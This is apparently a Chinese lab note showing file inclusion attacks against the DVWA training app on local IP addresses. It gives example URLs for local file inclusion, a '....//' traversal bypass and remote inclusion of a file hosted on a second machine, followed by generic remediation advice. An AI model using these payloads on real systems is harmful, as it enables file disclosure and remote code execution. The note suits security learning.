http://192.168.245.238:88/vulnerabilities/fi/?page=file1.php

http://192.168.245.238:88/vulnerabilities/fi/?page=file2.php

http://192.168.245.238:88/vulnerabilities/fi/?page=file3.phpwindows系统

#相对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=C:\phpstudy_pro\WWW\DVWA-master\phpinfo.php

#绝对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=C:\phpstudy_pro\WWW\DVWA-master\phpinfo.php

http://192.168.245.238:88/vulnerabilities/fi/?page=http://192.168.245.139/include/index1.txt

本地文件包含

#绝对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=C:\phpstudy_pro\WWW\DVWA-master\phpinfo.php



#相对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=....//....//phpinfo.php

文件包含漏洞的修复建议

1、输入验证:确保所有用户输入的数据都经过了适当的验证和过滤,以避免恶意输入导致的文件包含漏洞。2、安全编码:使用安全编码实践来编写Web应用程序,例如不使用动态包含文件、限制文件路径长度、禁用不必要的功能等。3、白名单过滤:只允许包含已知的、安全的文件类型和路径,以避免未知的文件包含漏洞。4、服务器端包含:对于需要包含的文件,应该在服务器端进行处理,而不是将文件直接发送给客户端。这样可以避免客户端包含漏洞。5、最小权限原则:为Web应用程序的所有文件和目录设置适当的权限,以限制攻击者获取敏感信息的能力。6、更新软件和组件:及时更新Web应用程序所依赖的软件和组件,以修复已知的安全漏洞。7、安全审计:定期对Web应用程序进行安全审计,以发现潜在的安全漏洞并及时修复。

发表评论 取消回复